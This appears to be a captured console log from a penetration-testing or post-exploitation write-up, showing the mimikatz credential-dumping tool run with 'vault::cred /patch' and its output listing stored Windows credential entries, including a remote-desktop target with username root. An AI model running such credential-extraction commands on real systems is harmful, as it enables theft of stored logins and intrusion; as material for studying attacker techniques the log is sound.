 PS D:\PentestTools\后渗透\密码抓取\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # vault::cred /patch
TargetName : TERMSRV/
/ <NULL>
UserName : root
Comment : <NULL>
Type : 1 - generic
Persist : 2 - local_machine
Flags : 00000000
Credential
Attributes : 0
TargetName : MicrosoftOffice16_Data:live:cid=ad7e5a5a261b2775 / <NULL>
UserName : <NULL>
Comment : <NULL>
Type : 1 - generic